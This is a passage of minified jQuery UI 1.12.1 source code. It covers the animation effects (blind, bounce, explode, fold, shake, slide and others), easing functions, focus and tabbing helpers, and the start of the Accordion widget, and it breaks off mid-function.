return parseClip(this.css("clip"),this);},transfer:function(options,done){var element=$(this),target=$(options.to),targetFixed=target.css("position")==="fixed",body=$("body"),fixTop=targetFixed?body.scrollTop():0,fixLeft=targetFixed?body.scrollLeft():0,endPosition=target.offset(),animation={top:endPosition.top-fixTop,left:endPosition.left-fixLeft,height:target.innerHeight(),width:target.innerWidth()},startPosition=element.offset(),transfer=$("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(options.className).css({top:startPosition.top-fixTop,left:startPosition.left-fixLeft,height:element.innerHeight(),width:element.innerWidth(),position:targetFixed?"fixed":"absolute"}).animate(animation,options.duration,options.easing,function(){transfer.remove();if($.isFunction(done)){done();}});}});function parseClip(str,element){var outerWidth=element.outerWidth(),outerHeight=element.outerHeight(),clipRegex=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,values=clipRegex.exec(str)||["",0,outerWidth,outerHeight,0];return{top:parseFloat(values[1])||0,right:values[2]==="auto"?outerWidth:parseFloat(values[2]),bottom:values[3]==="auto"?outerHeight:parseFloat(values[3]),left:parseFloat(values[4])||0};}
$.fx.step.clip=function(fx){if(!fx.clipInit){fx.start=$(fx.elem).cssClip();if(typeof fx.end==="string"){fx.end=parseClip(fx.end,fx.elem);}
fx.clipInit=true;}
$(fx.elem).cssClip({top:fx.pos*(fx.end.top-fx.start.top)+fx.start.top,right:fx.pos*(fx.end.right-fx.start.right)+fx.start.right,bottom:fx.pos*(fx.end.bottom-fx.start.bottom)+fx.start.bottom,left:fx.pos*(fx.end.left-fx.start.left)+fx.start.left});};})();(function(){var baseEasings={};$.each(["Quad","Cubic","Quart","Quint","Expo"],function(i,name){baseEasings[name]=function(p){return Math.pow(p,i+2);};});$.extend(baseEasings,{Sine:function(p){return 1-Math.cos(p*Math.PI/2);},Circ:function(p){return 1-Math.sqrt(1-p*p);},Elastic:function(p){return p===0||p===1?p:-Math.pow(2,8*(p-1))*Math.sin(((p-1)*80-7.5)*Math.PI/15);},Back:function(p){return p*p*(3*p-2);},Bounce:function(p){var pow2,bounce=4;while(p<((pow2=Math.pow(2,--bounce))-1)/11){}
return 1/Math.pow(4,3-bounce)-7.5625*Math.pow((pow2*3-2)/22-p,2);}});$.each(baseEasings,function(name,easeIn){$.easing["easeIn"+name]=easeIn;$.easing["easeOut"+name]=function(p){return 1-easeIn(1-p);};$.easing["easeInOut"+name]=function(p){return p<0.5?easeIn(p*2)/2:1-easeIn(p*-2+2)/2;};});})();var effect=$.effects;/*!
* jQuery UI Effects Blind 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var effectsEffectBlind=$.effects.define("blind","hide",function(options,done){var map={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},element=$(this),direction=options.direction||"up",start=element.cssClip(),animate={clip:$.extend({},start)},placeholder=$.effects.createPlaceholder(element);animate.clip[map[direction][0]]=animate.clip[map[direction][1]];if(options.mode==="show"){element.cssClip(animate.clip);if(placeholder){placeholder.css($.effects.clipToBox(animate));}
animate.clip=start;}
if(placeholder){placeholder.animate($.effects.clipToBox(animate),options.duration,options.easing);}
element.animate(animate,{queue:false,duration:options.duration,easing:options.easing,complete:done});});/*!
* jQuery UI Effects Bounce 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var effectsEffectBounce=$.effects.define("bounce",function(options,done){var upAnim,downAnim,refValue,element=$(this),mode=options.mode,hide=mode==="hide",show=mode==="show",direction=options.direction||"up",distance=options.distance,times=options.times||5,anims=times*2+(show||hide?1:0),speed=options.duration/anims,easing=options.easing,ref=(direction==="up"||direction==="down")?"top":"left",motion=(direction==="up"||direction==="left"),i=0,queuelen=element.queue().length;$.effects.createPlaceholder(element);refValue=element.css(ref);if(!distance){distance=element[ref==="top"?"outerHeight":"outerWidth"]()/3;}
if(show){downAnim={opacity:1};downAnim[ref]=refValue;element.css("opacity",0).css(ref,motion?-distance*2:distance*2).animate(downAnim,speed,easing);}
if(hide){distance=distance/Math.pow(2,times-1);}
downAnim={};downAnim[ref]=refValue;for(;i<times;i++){upAnim={};upAnim[ref]=(motion?"-=":"+=")+distance;element.animate(upAnim,speed,easing).animate(downAnim,speed,easing);distance=hide?distance*2:distance/2;}
if(hide){upAnim={opacity:0};upAnim[ref]=(motion?"-=":"+=")+distance;element.animate(upAnim,speed,easing);}
element.queue(done);$.effects.unshift(element,queuelen,anims+1);});/*!
* jQuery UI Effects Clip 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var effectsEffectClip=$.effects.define("clip","hide",function(options,done){var start,animate={},element=$(this),direction=options.direction||"vertical",both=direction==="both",horizontal=both||direction==="horizontal",vertical=both||direction==="vertical";start=element.cssClip();animate.clip={top:vertical?(start.bottom-start.top)/2:start.top,right:horizontal?(start.right-start.left)/2:start.right,bottom:vertical?(start.bottom-start.top)/2:start.bottom,left:horizontal?(start.right-start.left)/2:start.left};$.effects.createPlaceholder(element);if(options.mode==="show"){element.cssClip(animate.clip);animate.clip=start;}
element.animate(animate,{queue:false,duration:options.duration,easing:options.easing,complete:done});});/*!
* jQuery UI Effects Drop 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var effectsEffectDrop=$.effects.define("drop","hide",function(options,done){var distance,element=$(this),mode=options.mode,show=mode==="show",direction=options.direction||"left",ref=(direction==="up"||direction==="down")?"top":"left",motion=(direction==="up"||direction==="left")?"-=":"+=",oppositeMotion=(motion==="+=")?"-=":"+=",animation={opacity:0};$.effects.createPlaceholder(element);distance=options.distance||element[ref==="top"?"outerHeight":"outerWidth"](true)/2;animation[ref]=motion+distance;if(show){element.css(animation);animation[ref]=oppositeMotion+distance;animation.opacity=1;}
element.animate(animation,{queue:false,duration:options.duration,easing:options.easing,complete:done});});/*!
* jQuery UI Effects Explode 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var effectsEffectExplode=$.effects.define("explode","hide",function(options,done){var i,j,left,top,mx,my,rows=options.pieces?Math.round(Math.sqrt(options.pieces)):3,cells=rows,element=$(this),mode=options.mode,show=mode==="show",offset=element.show().css("visibility","hidden").offset(),width=Math.ceil(element.outerWidth()/cells),height=Math.ceil(element.outerHeight()/rows),pieces=[];function childComplete(){pieces.push(this);if(pieces.length===rows*cells){animComplete();}}
for(i=0;i<rows;i++){top=offset.top+i*height;my=i-(rows-1)/2;for(j=0;j<cells;j++){left=offset.left+j*width;mx=j-(cells-1)/2;element.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-j*width,top:-i*height}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:width,height:height,left:left+(show?mx*width:0),top:top+(show?my*height:0),opacity:show?0:1}).animate({left:left+(show?0:mx*width),top:top+(show?0:my*height),opacity:show?1:0},options.duration||500,options.easing,childComplete);}}
function animComplete(){element.css({visibility:"visible"});$(pieces).remove();done();}});/*!
* jQuery UI Effects Fade 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var effectsEffectFade=$.effects.define("fade","toggle",function(options,done){var show=options.mode==="show";$(this).css("opacity",show?0:1).animate({opacity:show?1:0},{queue:false,duration:options.duration,easing:options.easing,complete:done});});/*!
* jQuery UI Effects Fold 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var effectsEffectFold=$.effects.define("fold","hide",function(options,done){var element=$(this),mode=options.mode,show=mode==="show",hide=mode==="hide",size=options.size||15,percent=/([0-9]+)%/.exec(size),horizFirst=!!options.horizFirst,ref=horizFirst?["right","bottom"]:["bottom","right"],duration=options.duration/2,placeholder=$.effects.createPlaceholder(element),start=element.cssClip(),animation1={clip:$.extend({},start)},animation2={clip:$.extend({},start)},distance=[start[ref[0]],start[ref[1]]],queuelen=element.queue().length;if(percent){size=parseInt(percent[1],10)/100*distance[hide?0:1];}
animation1.clip[ref[0]]=size;animation2.clip[ref[0]]=size;animation2.clip[ref[1]]=0;if(show){element.cssClip(animation2.clip);if(placeholder){placeholder.css($.effects.clipToBox(animation2));}
animation2.clip=start;}
element.queue(function(next){if(placeholder){placeholder.animate($.effects.clipToBox(animation1),duration,options.easing).animate($.effects.clipToBox(animation2),duration,options.easing);}
next();}).animate(animation1,duration,options.easing).animate(animation2,duration,options.easing).queue(done);$.effects.unshift(element,queuelen,4);});/*!
* jQuery UI Effects Highlight 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var effectsEffectHighlight=$.effects.define("highlight","show",function(options,done){var element=$(this),animation={backgroundColor:element.css("backgroundColor")};if(options.mode==="hide"){animation.opacity=0;}
$.effects.saveStyle(element);element.css({backgroundImage:"none",backgroundColor:options.color||"#ffff99"}).animate(animation,{queue:false,duration:options.duration,easing:options.easing,complete:done});});/*!
* jQuery UI Effects Size 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var effectsEffectSize=$.effects.define("size",function(options,done){var baseline,factor,temp,element=$(this),cProps=["fontSize"],vProps=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],hProps=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],mode=options.mode,restore=mode!=="effect",scale=options.scale||"both",origin=options.origin||["middle","center"],position=element.css("position"),pos=element.position(),original=$.effects.scaledDimensions(element),from=options.from||original,to=options.to||$.effects.scaledDimensions(element,0);$.effects.createPlaceholder(element);if(mode==="show"){temp=from;from=to;to=temp;}
factor={from:{y:from.height/original.height,x:from.width/original.width},to:{y:to.height/original.height,x:to.width/original.width}};if(scale==="box"||scale==="both"){if(factor.from.y!==factor.to.y){from=$.effects.setTransition(element,vProps,factor.from.y,from);to=$.effects.setTransition(element,vProps,factor.to.y,to);}
if(factor.from.x!==factor.to.x){from=$.effects.setTransition(element,hProps,factor.from.x,from);to=$.effects.setTransition(element,hProps,factor.to.x,to);}}
if(scale==="content"||scale==="both"){if(factor.from.y!==factor.to.y){from=$.effects.setTransition(element,cProps,factor.from.y,from);to=$.effects.setTransition(element,cProps,factor.to.y,to);}}
if(origin){baseline=$.effects.getBaseline(origin,original);from.top=(original.outerHeight-from.outerHeight)*baseline.y+pos.top;from.left=(original.outerWidth-from.outerWidth)*baseline.x+pos.left;to.top=(original.outerHeight-to.outerHeight)*baseline.y+pos.top;to.left=(original.outerWidth-to.outerWidth)*baseline.x+pos.left;}
element.css(from);if(scale==="content"||scale==="both"){vProps=vProps.concat(["marginTop","marginBottom"]).concat(cProps);hProps=hProps.concat(["marginLeft","marginRight"]);element.find("*[width]").each(function(){var child=$(this),childOriginal=$.effects.scaledDimensions(child),childFrom={height:childOriginal.height*factor.from.y,width:childOriginal.width*factor.from.x,outerHeight:childOriginal.outerHeight*factor.from.y,outerWidth:childOriginal.outerWidth*factor.from.x},childTo={height:childOriginal.height*factor.to.y,width:childOriginal.width*factor.to.x,outerHeight:childOriginal.height*factor.to.y,outerWidth:childOriginal.width*factor.to.x};if(factor.from.y!==factor.to.y){childFrom=$.effects.setTransition(child,vProps,factor.from.y,childFrom);childTo=$.effects.setTransition(child,vProps,factor.to.y,childTo);}
if(factor.from.x!==factor.to.x){childFrom=$.effects.setTransition(child,hProps,factor.from.x,childFrom);childTo=$.effects.setTransition(child,hProps,factor.to.x,childTo);}
if(restore){$.effects.saveStyle(child);}
child.css(childFrom);child.animate(childTo,options.duration,options.easing,function(){if(restore){$.effects.restoreStyle(child);}});});}
element.animate(to,{queue:false,duration:options.duration,easing:options.easing,complete:function(){var offset=element.offset();if(to.opacity===0){element.css("opacity",from.opacity);}
if(!restore){element.css("position",position==="static"?"relative":position).offset(offset);$.effects.saveStyle(element);}
done();}});});/*!
* jQuery UI Effects Scale 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var effectsEffectScale=$.effects.define("scale",function(options,done){var el=$(this),mode=options.mode,percent=parseInt(options.percent,10)||(parseInt(options.percent,10)===0?0:(mode!=="effect"?0:100)),newOptions=$.extend(true,{from:$.effects.scaledDimensions(el),to:$.effects.scaledDimensions(el,percent,options.direction||"both"),origin:options.origin||["middle","center"]},options);if(options.fade){newOptions.from.opacity=1;newOptions.to.opacity=0;}
$.effects.effect.size.call(this,newOptions,done);});/*!
* jQuery UI Effects Puff 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var effectsEffectPuff=$.effects.define("puff","hide",function(options,done){var newOptions=$.extend(true,{},options,{fade:true,percent:parseInt(options.percent,10)||150});$.effects.effect.scale.call(this,newOptions,done);});/*!
* jQuery UI Effects Pulsate 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var effectsEffectPulsate=$.effects.define("pulsate","show",function(options,done){var element=$(this),mode=options.mode,show=mode==="show",hide=mode==="hide",showhide=show||hide,anims=((options.times||5)*2)+(showhide?1:0),duration=options.duration/anims,animateTo=0,i=1,queuelen=element.queue().length;if(show||!element.is(":visible")){element.css("opacity",0).show();animateTo=1;}
for(;i<anims;i++){element.animate({opacity:animateTo},duration,options.easing);animateTo=1-animateTo;}
element.animate({opacity:animateTo},duration,options.easing);element.queue(done);$.effects.unshift(element,queuelen,anims+1);});/*!
* jQuery UI Effects Shake 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var effectsEffectShake=$.effects.define("shake",function(options,done){var i=1,element=$(this),direction=options.direction||"left",distance=options.distance||20,times=options.times||3,anims=times*2+1,speed=Math.round(options.duration/anims),ref=(direction==="up"||direction==="down")?"top":"left",positiveMotion=(direction==="up"||direction==="left"),animation={},animation1={},animation2={},queuelen=element.queue().length;$.effects.createPlaceholder(element);animation[ref]=(positiveMotion?"-=":"+=")+distance;animation1[ref]=(positiveMotion?"+=":"-=")+distance*2;animation2[ref]=(positiveMotion?"-=":"+=")+distance*2;element.animate(animation,speed,options.easing);for(;i<times;i++){element.animate(animation1,speed,options.easing).animate(animation2,speed,options.easing);}
element.animate(animation1,speed,options.easing).animate(animation,speed/2,options.easing).queue(done);$.effects.unshift(element,queuelen,anims+1);});/*!
* jQuery UI Effects Slide 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var effectsEffectSlide=$.effects.define("slide","show",function(options,done){var startClip,startRef,element=$(this),map={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},mode=options.mode,direction=options.direction||"left",ref=(direction==="up"||direction==="down")?"top":"left",positiveMotion=(direction==="up"||direction==="left"),distance=options.distance||element[ref==="top"?"outerHeight":"outerWidth"](true),animation={};$.effects.createPlaceholder(element);startClip=element.cssClip();startRef=element.position()[ref];animation[ref]=(positiveMotion?-1:1)*distance+startRef;animation.clip=element.cssClip();animation.clip[map[direction][1]]=animation.clip[map[direction][0]];if(mode==="show"){element.cssClip(animation.clip);element.css(ref,animation[ref]);animation.clip=startClip;animation[ref]=startRef;}
element.animate(animation,{queue:false,duration:options.duration,easing:options.easing,complete:done});});/*!
* jQuery UI Effects Transfer 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var effect;if($.uiBackCompat!==false){effect=$.effects.define("transfer",function(options,done){$(this).transfer(options,done);});}
var effectsEffectTransfer=effect;/*!
* jQuery UI Focusable 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/$.ui.focusable=function(element,hasTabindex){var map,mapName,img,focusableIfVisible,fieldset,nodeName=element.nodeName.toLowerCase();if("area"===nodeName){map=element.parentNode;mapName=map.name;if(!element.href||!mapName||map.nodeName.toLowerCase()!=="map"){return false;}
img=$("img[usemap='#"+mapName+"']");return img.length>0&&img.is(":visible");}
if(/^(input|select|textarea|button|object)$/.test(nodeName)){focusableIfVisible=!element.disabled;if(focusableIfVisible){fieldset=$(element).closest("fieldset")[0];if(fieldset){focusableIfVisible=!fieldset.disabled;}}}else if("a"===nodeName){focusableIfVisible=element.href||hasTabindex;}else{focusableIfVisible=hasTabindex;}
return focusableIfVisible&&$(element).is(":visible")&&visible($(element));};function visible(element){var visibility=element.css("visibility");while(visibility==="inherit"){element=element.parent();visibility=element.css("visibility");}
return visibility!=="hidden";}
$.extend($.expr[":"],{focusable:function(element){return $.ui.focusable(element,$.attr(element,"tabindex")!=null);}});var focusable=$.ui.focusable;var form=$.fn.form=function(){return typeof this[0].form==="string"?this.closest("form"):$(this[0].form);};/*!
* jQuery UI Form Reset Mixin 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var formResetMixin=$.ui.formResetMixin={_formResetHandler:function(){var form=$(this);setTimeout(function(){var instances=form.data("ui-form-reset-instances");$.each(instances,function(){this.refresh();});});},_bindFormResetHandler:function(){this.form=this.element.form();if(!this.form.length){return;}
var instances=this.form.data("ui-form-reset-instances")||[];if(!instances.length){this.form.on("reset.ui-form-reset",this._formResetHandler);}
instances.push(this);this.form.data("ui-form-reset-instances",instances);},_unbindFormResetHandler:function(){if(!this.form.length){return;}
var instances=this.form.data("ui-form-reset-instances");instances.splice($.inArray(this,instances),1);if(instances.length){this.form.data("ui-form-reset-instances",instances);}else{this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset");}}};/*!
* jQuery UI Support for jQuery core 1.7.x 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*
*/if($.fn.jquery.substring(0,3)==="1.7"){$.each(["Width","Height"],function(i,name){var side=name==="Width"?["Left","Right"]:["Top","Bottom"],type=name.toLowerCase(),orig={innerWidth:$.fn.innerWidth,innerHeight:$.fn.innerHeight,outerWidth:$.fn.outerWidth,outerHeight:$.fn.outerHeight};function reduce(elem,size,border,margin){$.each(side,function(){size-=parseFloat($.css(elem,"padding"+this))||0;if(border){size-=parseFloat($.css(elem,"border"+this+"Width"))||0;}
if(margin){size-=parseFloat($.css(elem,"margin"+this))||0;}});return size;}
$.fn["inner"+name]=function(size){if(size===undefined){return orig["inner"+name].call(this);}
return this.each(function(){$(this).css(type,reduce(this,size)+"px");});};$.fn["outer"+name]=function(size,margin){if(typeof size!=="number"){return orig["outer"+name].call(this,size);}
return this.each(function(){$(this).css(type,reduce(this,size,true,margin)+"px");});};});$.fn.addBack=function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));};};/*!
* jQuery UI Keycode 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var keycode=$.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38};var escapeSelector=$.ui.escapeSelector=(function(){var selectorEscape=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(selector){return selector.replace(selectorEscape,"\\$1");};})();/*!
* jQuery UI Labels 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var labels=$.fn.labels=function(){var ancestor,selector,id,labels,ancestors;if(this[0].labels&&this[0].labels.length){return this.pushStack(this[0].labels);}
labels=this.eq(0).parents("label");id=this.attr("id");if(id){ancestor=this.eq(0).parents().last();ancestors=ancestor.add(ancestor.length?ancestor.siblings():this.siblings());selector="label[for='"+$.ui.escapeSelector(id)+"']";labels=labels.add(ancestors.find(selector).addBack(selector));}
return this.pushStack(labels);};/*!
* jQuery UI Scroll Parent 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var scrollParent=$.fn.scrollParent=function(includeHidden){var position=this.css("position"),excludeStaticParent=position==="absolute",overflowRegex=includeHidden?/(auto|scroll|hidden)/:/(auto|scroll)/,scrollParent=this.parents().filter(function(){var parent=$(this);if(excludeStaticParent&&parent.css("position")==="static"){return false;}
return overflowRegex.test(parent.css("overflow")+parent.css("overflow-y")+
parent.css("overflow-x"));}).eq(0);return position==="fixed"||!scrollParent.length?$(this[0].ownerDocument||document):scrollParent;};/*!
* jQuery UI Tabbable 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var tabbable=$.extend($.expr[":"],{tabbable:function(element){var tabIndex=$.attr(element,"tabindex"),hasTabindex=tabIndex!=null;return(!hasTabindex||tabIndex>=0)&&$.ui.focusable(element,hasTabindex);}});/*!
* jQuery UI Unique ID 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var uniqueId=$.fn.extend({uniqueId:(function(){var uuid=0;return function(){return this.each(function(){if(!this.id){this.id="ui-id-"+(++uuid);}});};})(),removeUniqueId:function(){return this.each(function(){if(/^ui-id-\d+$/.test(this.id)){$(this).removeAttr("id");}});}});/*!
* jQuery UI Accordion 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var widgetsAccordion=$.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:false,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var options=this.options;this.prevShow=this.prevHide=$();this._addClass("ui-accordion","ui-widget ui-helper-reset");this.element.attr("role","tablist");if(!options.collapsible&&(options.active===false||options.active==null)){options.active=0;}
this._processPanels();if(options.active<0){options.active+=this.headers.length;}
this._refresh();},_getCreateEventData:function(){return{header:this.active,panel:!this.active.length?$():this.active.next()};},_createIcons:function(){var icon,children,icons=this.options.icons;if(icons){icon=$("<span>");this._addClass(icon,"ui-accordion-header-icon","ui-icon "+icons.header);icon.prependTo(this.headers);children=this.active.children(".ui-accordion-header-icon");this._removeClass(children,icons.header)._addClass(children,null,icons.activeHeader)._addClass(this.headers,"ui-accordion-icons");}},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons");this.headers.children(".ui-accordion-header-icon").remove();},_destroy:function(){var contents;this.element.removeAttr("role");this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId();this._destroyIcons();contents=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId();if(this.options.heightStyle!=="content"){contents.css("height","");}},_setOption:function(key,value){if(key==="active"){this._activate(value);return;}
if(key==="event"){if(this.options.event){this._off(this.headers,this.options.event);}
this._setupEvents(value);}
this._super(key,value);if(key==="collapsible"&&!value&&this.options.active===false){this._activate(0);}
if(key==="icons"){this._destroyIcons();if(value){this._createIcons();}}},_setOptionDisabled:function(value){this._super(value);this.element.attr("aria-disabled",value);this._toggleClass(null,"ui-state-disabled",!!value);this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!value);},_keydown:function(event){if(event.altKey||event.ctrlKey){return;}
var keyCode=$.ui.keyCode,length=this.headers.length,currentIndex=this.headers.index(event.target),toFocus=false;switch(event.keyCode){case keyCode.RIGHT:case keyCode.DOWN:toFocus=this.headers[(currentIndex+1)%length];break;case keyCode.LEFT:case keyCode.UP:toFocus=this.headers[(currentIndex-1+length)%length];break;case keyCode.SPACE:case keyCode.ENTER:this._eventHandler(event);break;case keyCode.HOME:toFocus=this.headers[0];break;case keyCode.END:toFocus=this.headers[length-1];break;}
if(toFocus){$(event.target).attr("tabIndex",-1);$(toFocus).attr("tabIndex",0);$(toFocus).trigger("focus");event.preventDefault();}},_panelKeyDown:function(event){if(event.keyCode===$.ui.keyCode.UP&&event.ctrlKey){$(event.currentTarget).prev().trigger("focus");}},refresh:function(){var options=this.options;this._processPanels();if((options.active===false&&options.collapsible===true)||!this.headers.length){options.active=false;this.active=$();}else if(options.active===false){this._activate(0);}else if(this.active.length&&!$.contains(this.element[0],this.active[0])){if(this.headers.length===this.headers.find(".ui-state-disabled").length){options.active=false;this.active=$();}else{this._activate(Math.max(0,options.active-1));}}else{options.active=this.headers.index(this.active);}
this._destroyIcons();this._refresh();},_processPanels:function(){var prevHeaders=this.headers,prevPanels=this.panels;this.headers=this.element.find(this.options.header);this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default");this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide();this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content");if(prevPanels){this._off(prevHeaders.not(this.headers));this._off(prevPanels.not(this.panels));}},_refresh:function(){var maxHeight,options=this.options,heightStyle=options.heightStyle,parent=this.element.parent();this.active=this._findActive(options.active);this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed");this._addClass(this.active.next(),"ui-accordion-content-active");this.active.next().show();this.headers.attr("role","tab").each(function(){var header=$(this),headerId=header.uniqueId().attr("id"),panel=header.next(),panelId=panel.uniqueId().attr("id");header.attr("aria-controls",panelId);panel.attr("aria-labelledby",headerId);}).next().attr("role","tabpanel");this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide();if(!this.active.length){this.headers.eq(0).attr("tabIndex",0);}else{this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"});}
this._createIcons();this._setupEvents(options.event);if(heightStyle==="fill"){maxHeight=parent.height();this.element.siblings(":visible").each(function(){var elem=$(this),position=elem.css("position");if(position==="absolute"||position==="fixed"){return;}
maxHeight-=elem.outerHeight(true);});this.headers.each(function(){maxHeight-=$(this).outerHeight(true);});this.headers.next().each(function(){$(this).height(Math.max(0,maxHeight-
$(this).innerHeight()+$(this).height()));}).css("overflow","auto");}else if(heightStyle==="auto"){maxHeight=0;this.headers.next().each(function(){var isVisible=$(this).is(":visible");if(!isVisible){$(this).show();}
maxHeight=Math.max(maxHeight,$(this).css("height","").height());if(!isVisible){$(this).hide();}}).height(maxHeight);}},_activate:function(index){var active=this._findActive(index)[0];if(active===this.active[0]){return;}
active=active||this.active[0];this._eventHandler({target:active,currentTarget:active,preventDefault:$.noop});},_findActive:function(selector){return typeof selector==="number"?this.headers.eq(selector):$();},_setupEvents:function(event){var events={keydown:"_keydown"};if(event){$.each(event.split(" "),function(index,eventName){events[eventName]="_eventHandler";});}
this._off(this.headers.add(this.headers.next()));this._on(this.headers,events);this._on(this.headers.next(),{keydown:"_panelKeyDown"});this._hoverable(this.headers);this._focusable(this.headers);},_eventHandler:function(event){var activeChildren,clickedChildren,options=this.options,active=this.active,clicked=$(event.currentTarget),clickedIsActive=clicked[0]===active[0],collapsing=clickedIsActive&&options.collapsible,toShow=collapsing?$():clicked.next(),toHide=active.next(),eventData={oldHeader:active,oldPanel:toHide,newHeader:collapsing?$():clicked,newPanel:toShow};event.preventDefault();if((clickedIsActive&&!options.collapsible)||(this._trigger("beforeActivate",event,eventData)===false)){return;}
options.active=collapsing?false:this.headers.index(clicked);this.active=clickedIsActive?$():clicked;this._toggle(eventData);this._removeClass(active,"ui-accordion-header-active","ui-state-active");if(options.icons){activeChildren=active.children(".ui-accordion-header-icon");this._removeClass(activeChildren,null,options.icons.activeHeader)._addClass(activeChildren,null,options.icons.header);}
if(!clickedIsActive){this._removeClass(clicked,"ui-accordion-header-collapsed")._addClass(clicked,"ui-accordion-header-active","ui-state-active");if(options.icons){clickedChildren=clicked.children(".ui-accordion-header-icon");this._removeClass(clickedChildren,null,options.icons.header)._addClass(clickedChildren,null,options.icons.activeHeader);}
this._addClass(clicked.next(),"ui-accordion-content-active");}},_toggle:function(data){var toShow=data.newPanel,toHide=this.prevShow.length?this.prevShow:data.oldPanel;this.prevShow.add(this.prevHide).stop(true,true);this.prevShow=toShow;this.prevHide=toHide;if(this.options.animate){this._animate(toShow,toHide,data);}else{toHide.hide();toShow.show();this._toggleComplete(data);}
toHide.attr({"aria-hidden":"true"});toHide.prev().attr({"aria-selected":"false","aria-expanded":"false"});if(toShow.length&&toHide.length){toHide.prev().attr({"tabIndex":-1,"aria-expanded":"false"});}else if(toShow.length){this.headers.filter(function(){return parseInt($(this).attr("tabIndex"),10)===0;}).attr("tabIndex",-1);}
